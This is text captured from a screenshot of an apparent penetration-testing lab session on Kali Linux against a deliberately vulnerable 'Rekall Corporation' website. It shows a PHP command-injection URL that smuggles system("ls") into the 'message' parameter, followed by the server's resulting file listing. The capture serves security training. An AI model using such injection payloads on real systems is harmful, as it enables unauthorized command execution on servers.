 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
Burp Suite Community E... Welcome - Mozilla Firefox 3 qterminal
Kali on ML-REFVM-197105
Welcome
192.168.14.35/souvenirs.php?message=""-system("ls")
Exploit-DB Nessus
R
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
Souvenirs for your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
666 About-Rekall.backup2 About-Rekall.css About-Rekall.php About.css
About.html Contact.css Contact.html Contact.php Home.css Home.html
Login.bak Login.css Login.html Login.php Login.php.old2 Memory-Planner.css
Memory-Planner.php Memory_old Page-1.css Page-1.html Planner.php
Welcome.css Welcome.php Welcome.php_old admin admin_legal_data.php
aim.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php
ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php
ba_logout_1.php ba_pwd_attacks.php ba_pwd_attacks_1.php
ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php
ba_weak_pwd.php backdoor.php bugs.txt bugs_owasp_top10_2010.txt
43°F
Mostly cloudy
Search
zoom
4:13 AM
2/8/2023
1